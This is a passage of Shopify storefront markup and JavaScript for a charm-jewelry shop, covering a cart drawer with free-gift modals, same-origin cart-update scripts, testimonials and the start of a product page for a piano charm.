  .cart-item--product-free-charms-bracelet .cart-item__quantity *,
  .cart-item--product-free-charms-watch .cart-item__quantity * {
    visibility: hidden; /* Garde l’espace mais rend invisible */
    pointer-events: none; /* Empêche tout clic */
  }
</style><div class="cart-progress cart-checkpoints accent-color-accent-1"
     style="--mobile-text-size: 1.0rem; --desktop-text-size: 1.2rem; --margin-top: 1.5rem; --margin-bottom: 1.5rem;"
     >
  <p class="cart-progress__text">You're <span>$30</span> away from Free Shipping!
</p>

  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp;</div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:3333.33%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span><span class='cart-checkpoints__label custom-font-size'>
  Free<br>Shipping
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:6666.66%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span><span class='cart-checkpoints__label custom-font-size'>
  Free<br>Bracelet
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:10000%;">
        <span class="material-symbols-outlined filled">
          watch
        </span><span class='cart-checkpoints__label custom-font-size'>
  Free<br>Watch
</span></div></div>
</div>



  <style>
    .cart-item--product-free-charms-bracelet { display: none; }
  </style>



  <style>
    .cart-item--product-free-charms-watch { display: none; }
  </style>

<style>
  /* ======= Styles récompenses & modales (seulement la taille demandée passe à 13px) ======= */
  .cart-rewards{ margin-top:.4rem; display:flex; flex-direction:column; gap:.45rem; }
  .cart-rewards__row{
    display:flex; align-items:center; justify-content:space-between; gap:.75rem;
    padding:.5rem .7rem; background:var(--color-base-background-2,#f6f6f6);
    border-radius:.55rem;
  }
  .cart-rewards__row--center{ justify-content:center; }
  .cart-rewards__status{
    text-align:center;
    font-size:13px; /* <— message type “Nice! Your bracelet is free.” */
  }
  .button--gift{ background:#000; color:#fff; border:0; cursor:pointer; }
  .button--gift:hover{ filter:brightness(.9); }
  .cart-rewards__cta .button--gift{ padding:.6rem 1rem; line-height:1; min-width:220px; text-align:center; }

  .gift-modal{ position:fixed; inset:0; background:rgba(0,0,0,.45); display:none;
               align-items:center; justify-content:center; z-index:9999; }
  .gift-modal.is-open{ display:flex; }
  .gift-modal__panel{
    background:#fff; width:100%; max-width:560px; margin:0 16px;
    max-height:86vh; overflow:auto; border-radius:.75rem; padding:1rem;
    box-shadow:0 20px 40px rgba(0,0,0,.15);
  }
  .gift-modal__header{ display:flex; justify-content:space-between; align-items:center; margin-bottom:.75rem; }
  .gift-modal__title{ font-weight:600; font-size:13px; } /* <— titre “Pick your free …” */
  .gift-modal__close{ background:transparent; border:0; font-size:1.8rem; cursor:pointer; line-height:1; width:40px; height:40px; display:flex; align-items:center; justify-content:center; }
  .gift-modal__image{ width:100%; margin-bottom:.75rem; }
  .gift-modal__image img{ width:100%; height:auto; display:block; border-radius:.5rem; }
  .gift-modal__controls{ display:flex; flex-direction:column; gap:.6rem; }
  .gift-modal .select{ width:100%; }
  .gift-modal .button--gift{ width:100%; }
</style><div class="gift-modal" id="GiftModalBracelet" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalBraceletTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalBraceletTitle">Pick your free bracelet</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          data-default="//charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          alt="Free Charms Bracelet"
          width="1200"
          height="1200"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Bracelet variant"><option value="55347298959695" data-image="//charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900">Silver</option><option value="55347298992463" data-image="//charmsoff.com/cdn/shop/files/gold-nobackground_png.png?v=1752773896&width=900">Gold</option><option value="55347299025231" data-image="//charmsoff.com/cdn/shop/files/rose-gold-nobackground.png?v=1752773899&width=900">Rose gold</option><option value="55347299057999" data-image="//charmsoff.com/cdn/shop/files/black-nobackground_png.png?v=1752773901&width=900">Black</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="bracelet">Add to cart</button>
      </div>
    </div>
  </div><div class="gift-modal" id="GiftModalWatch" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalWatchTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalWatchTitle">Pick your free watch - Pre-Order</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          data-default="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          alt="Free Charms Watch"
          width="536"
          height="562"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Watch variant"><option value="55659670602063" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191641.webp?v=1760614764&width=900">Capri Watch Silver – Blue Dial Edition</option><option value="55659671257423" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900">Capri Watch Silver – White Dial Edition</option><option value="55659670995279" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191916.webp?v=1760614764&width=900">Capri Watch Silver – Black Dial Edition</option><option value="55659671126351" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191825.webp?v=1754022108&width=900">Capri Watch Silver – Pink Dial Edition</option><option value="55659670864207" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192219.webp?v=1760614764&width=900">Capri Watch Gold – Emerald Dial Edition</option><option value="55659670733135" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192058.webp?v=1754022108&width=900">Capri Watch Gold – White Dial Edition</option><option value="55659671781711" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171937.webp?v=1754022108&width=900">Como Watch Gold – Emerald Dial Edition</option><option value="55659672437071" data-image="//charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165726.webp?v=1754022108&width=900">Como Watch Silver – Blue Dial Edition</option><option value="55659672305999" data-image="//charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165817_06d089f1-6373-499f-b272-57d404f0203b.webp?v=1760614764&width=900">Como Watch Silver – Pink Dial Edition</option><option value="55659671912783" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171852.webp?v=1760614764&width=900">Como Watch Gold – White Dial Edition</option><option value="55659672043855" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171734.webp?v=1760614764&width=900">Como Watch Silver – Black Dial Edition</option><option value="55659672174927" data-image="//charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165612_78b72b80-9193-40d2-b8f2-e5b3010dee76.webp?v=1760614764&width=900">Como Watch Silver – White Dial Edition</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="watch">Add to cart</button>
      </div>
    </div>
  </div><script>
(function(){
  // ---------- OPEN / CLOSE MODALS ----------
  document.addEventListener('click', function(e){
    const opener = e.target.closest('[data-open]');
    if(opener){
      const modalSel = opener.getAttribute('data-open');
      const m = document.querySelector(modalSel);
      if(m){
        m.classList.add('is-open');
        const select = m.querySelector('select.select__select[name="id"]');
        if(select){
          const opt = select.options[select.selectedIndex];
          const url = opt && opt.dataset.image;
          const img = m.querySelector('.gift-modal__image img');
          const def = img?.getAttribute('data-default') || '';
          if(img) img.src = url || def;
        }
      }
      e.preventDefault();
      return;
    }
    const closer = e.target.closest('[data-close]');
    if(closer){ closer.closest('.gift-modal')?.classList?.remove('is-open'); return; }
    if(e.target.classList?.contains('gift-modal')) e.target.classList.remove('is-open');
  });

  // ---------- VARIANT -> IMAGE ----------
  document.addEventListener('change', function(e){
    const sel = e.target;
    if(!(sel instanceof HTMLSelectElement)) return;
    if(!sel.matches('.gift-modal select.select__select[name="id"]')) return;
    const opt = sel.options[sel.selectedIndex];
    const url = opt && opt.dataset.image;
    const modal = sel.closest('.gift-modal');
    const img = modal?.querySelector('.gift-modal__image img');
    const def = img?.getAttribute('data-default') || '';
    if(img) img.src = url || def;
  });

  // ---------- ADD TO CART ----------
  async function addToCart(variantId, qty){
    const fd = new FormData();
    fd.set('id', variantId);
    fd.set('quantity', qty||'1');
    const res = await fetch('/cart/add.js', { method:'POST', headers:{'Accept':'application/json'}, body: fd, credentials:'same-origin' });
    return res.ok;
  }

  function openDrawer(){
    const cd = document.querySelector('cart-drawer');
    if(cd && typeof cd.open==='function'){ cd.open(); return true; }
    const toggle = document.querySelector('[aria-controls="CartDrawer"],[data-drawer-toggle="cart"], .header__icon--cart');
    if(toggle){ toggle.click(); return true; }
    const drawer = document.querySelector('#CartDrawer, .cart-drawer');
    if(drawer){ drawer.classList.add('is-open'); document.documentElement.classList.add('overflow-hidden'); return true; }
    return false;
  }

  async function refreshDrawer(){
    try{
      const secNames = ['cart-drawer','cart-items','cart-icon-bubble'].join(',');
      const r = await fetch(window.location.pathname + '?sections=' + encodeURIComponent(secNames), {credentials:'same-origin'});
      if(!r.ok) return;
      const data = await r.json();

      if(data['cart-drawer']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-drawer'], 'text/html');
        const newRoot = doc.querySelector('cart-drawer') || doc.body;
        const curDrawer = document.querySelector('cart-drawer, #CartDrawer, .cart-drawer');
        if(curDrawer && newRoot){
          curDrawer.innerHTML = newRoot.innerHTML;
        }
      }

      if(data['cart-items']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-items'], 'text/html');
        const newItems = doc.querySelector('.cart__items') || doc.body;
        const dstItems = document.querySelector('.cart__items, cart-items');
        if(newItems && dstItems){ dstItems.innerHTML = newItems.innerHTML; }
      }

      if(data['cart-icon-bubble']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-icon-bubble'], 'text/html');
        const newBubble = doc.querySelector('.cart-count-bubble');
        const headerIcon = document.querySelector('.header__icon--cart, a.header__icon--cart, button.header__icon--cart');
        if(newBubble && headerIcon){
          const curBubble = headerIcon.querySelector('.cart-count-bubble');
          if(curBubble){ curBubble.replaceWith(newBubble); }
          else{ headerIcon.appendChild(newBubble); }
        }
      }

      setTimeout(async () => {
  if (window.justAddedGift) {
    window.justAddedGift = false; // on saute la suppression juste après ajout cadeau
  } else {
    await removeGiftIfNeeded();
  }
}, 500); // délai réduit pour détecter vite le changement


    }catch(_){}
  }

// ---------- SUPPRESSION AUTOMATIQUE DES CADEAUX ----------

function delay(ms) {
  return new Promise(resolve => setTimeout(resolve, ms));
}

async function removeGiftIfNeeded() {
  try {
    let retry = 0;
    let needRetry = false;
    
    do {
      await delay(2000);
      const res = await fetch('/cart.js', { credentials: 'same-origin' });
      if (!res.ok) return;
      const cart = await res.json();
      console.log(cart);
      let charmsCount = 0;
      cart.items.forEach(item => {
        if (item.discounts) {
          if (item.discounts && item.discounts.length > 0) {
              item.discounts.forEach(dis => {
                if (
                  dis?.title?.includes('10+ charms') ||
                  dis?.title?.includes('20+ charms')
                ) {
                  charmsCount += item.quantity;
                }
              });
            }
        }
      });
      needRetry = false;

      // Bracelet
      // Collect items that should be removed
const updates = {};

// Bracelet
const braceletItem = cart.items.find(item => item.handle === 'free-charms-bracelet');
if (braceletItem && charmsCount < 10) {
  updates[braceletItem.id] = 0; // remove bracelet
  needRetry = true;
}

// Watch
const watchItem = cart.items.find(item => item.handle === 'free-charms-watch');
if (watchItem && charmsCount < 20) {
  updates[watchItem.id] = 0; // remove watch
  needRetry = true;
}

// Apply all removals in a single request
if (Object.keys(updates).length > 0) {
  await fetch('/cart/update.js', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ updates })
  })
    .then(res => res.json())
    .then((data) => {
      openDrawer();
      refreshDrawer();
      if(data.item_count == 0){
        document.querySelector('cart-drawer').classList.add('is-empty')
      }
    })
    .catch(err => console.error('Cart update failed:', err));
}


      retry++;
    } while (needRetry && retry < 3);

    // Forcer refresh visuel
    

  } catch (e) {
    console.error('removeGiftIfNeeded error', e);
  }
}

  // ---------- CLICK [data-add] ----------
  document.addEventListener('click', async function(e){
    const btn = e.target.closest('[data-add]');
    if(!btn) return;

    const modal = btn.closest('.gift-modal');
    const select = modal?.querySelector('select.select__select[name="id"]');
    const variantId = select ? select.value : null;
    if(!variantId) return;

    btn.disabled = true;
    const ok = await addToCart(variantId, 1);
    btn.disabled = false;

    if (ok) {
  window.justAddedGift = true;
  modal.classList.remove('is-open');
  await refreshDrawer();
  openDrawer();
}
  });



  

// 2️⃣ Déclenche aussi sur clic des boutons de suppression/quantité
document.addEventListener('click', function(e){
  const target = e.target.closest('[name="updates[]"], .cart-remove, .cart__remove, [data-remove],.cart-drawer-item__cart-remove-button,.cart-item__quantity-wrapper [name="minus"]');
  if(target){
    setTimeout(() => removeGiftIfNeeded(), 500);
  }
});
})();




</script>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“The quality is honestly amazing, the bracelet looks even better in real life!” — <strong>Chloe (New York)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:3.0em;--row-gap:1.2em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“I got 12 charms + the mystery box, and I’m honestly in love with the result. Fast delivery too!” — <strong>Lina (London)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
            
        
          
        
          
              
            
        
          
        
          
            
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
            
        
          
        
          
            
        
          
        
          
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.0em;--border-size:0px;--border-color:#F5F5F5;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#000000;--icon-color:#121212;"
    >
      
      <span>Try it risk-free: 30-day money-back guarantee</span>
    </p>
  
  
  
</div>

              
            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-2'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="add_button" 
        data-selected="false"
        data-handle="mystery-box-10-charms-1"
        data-toggle="false"
        data-id="55603747619151"
      >
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//charmsoff.com/cdn/shop/files/d6dbcdaafcca-mystre-pack.webp?v=1753383963&width=500"
                  alt="Mystery Box (10 Charms)"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Mystery Box (10 Charms)
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$20.00</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_PdkceU1"
              
            >
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_PdkceU1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55603747619151">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15504297492815" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Proceed to checkout
                    
                  </span>
                </button></div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Worlwide shipping:  3-5 business days | Customer support: 24/7</span>
    </p>
  
  
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>



                                          
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26227750764879__main" class="shopify-section section"><section
  id="MainProduct-template--26227750764879__main"
  class="page-width section-template--26227750764879__main-padding"
  data-section="template--26227750764879__main"
><style data-shopify>.section-template--26227750764879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26227750764879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26227750764879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26227750764879__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26227750764879__main"
  data-section="template--26227750764879__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26227750764879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26227750764879__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26227750764879__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26227750764879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26227750764879__main-45931218829647"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26227750764879__main-45931218829647"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1946" alt="Piano, on Silver - Charms Official" srcset="//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=246 246w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=493 493w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=600 600w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=713 713w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=823 823w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=990 990w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1100 1100w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1206 1206w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1346 1346w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1426 1426w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1646 1646w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26227750764879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1946" alt="Piano, on Silver - Charms Official" srcset="//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=246 246w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=493 493w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=600 600w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=713 713w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=823 823w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=990 990w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1100 1100w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1206 1206w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1346 1346w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1426 1426w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1646 1646w, //charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45931218829647">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--26227750764879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26227750764879__main"
        data-section="template--26227750764879__main"
        data-url="/products/piano-on-silver"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;">
                <h1 class="h2">
                  Piano, on Silver
                </h1>
                <a href="/products/piano-on-silver" class="product__title">
                  <h2 class="h1">
                    Piano, on Silver
                  </h2>
                </a>
              </div>
            <style>
.dynamic-review {
  line-height: 1.2;
  margin: 0 0 10px 0;
  font-size: 14px;
}
.dynamic-review p {
  margin: 0;
}
</style>

<div id="dynamic-review"></div>

<script>
(function() {
  const reviews = {
    en: [
